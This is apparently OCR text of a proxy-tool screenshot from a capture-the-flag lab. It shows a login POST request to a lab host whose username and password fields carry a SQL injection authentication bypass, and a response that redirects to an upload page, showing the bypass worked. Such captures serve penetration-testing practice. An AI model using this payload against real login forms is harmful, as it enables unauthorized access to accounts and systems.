 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://10.10.10.185
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.185/login.php
13 Cookie: PHPSESSID=s9b2f89a9r2ohve7j65vec5n40
14 Upgrade-Insecure-Requests: 1
15
16 username='+or+1%3d1+--'&password='+or+1%3d1+--'
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Mon, 04 Oct 2021 18:29:59 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-chec
6 Pragma: no-cache
7 Location: upload.php
8 Content-Length: 4221
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Login
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, initia
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <noscript>
20 <link rel="stylesheet" href="assets/css/noscript.css"/>